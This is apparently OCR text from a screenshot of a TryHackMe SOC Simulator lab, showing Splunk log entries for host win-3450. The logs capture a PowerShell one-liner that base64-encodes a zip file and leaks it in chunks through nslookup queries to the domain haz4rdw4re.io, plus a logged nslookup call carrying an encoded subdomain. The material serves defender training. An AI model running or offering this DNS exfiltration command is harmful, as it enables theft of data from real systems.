 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields List Format 50 Per Page Prev 1 2 Next
i Time Event
11/20/26
6:56:55.390 AM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3700
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 11/20/2026 06:56:55.390
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26
6:56:40.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}. Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=467 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-
4e53-936b-e9e725bd8280 PipelineId=53 ScriptName= CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-
23°C
Cloudy
Search
ENG
US
09:14
2026/11/20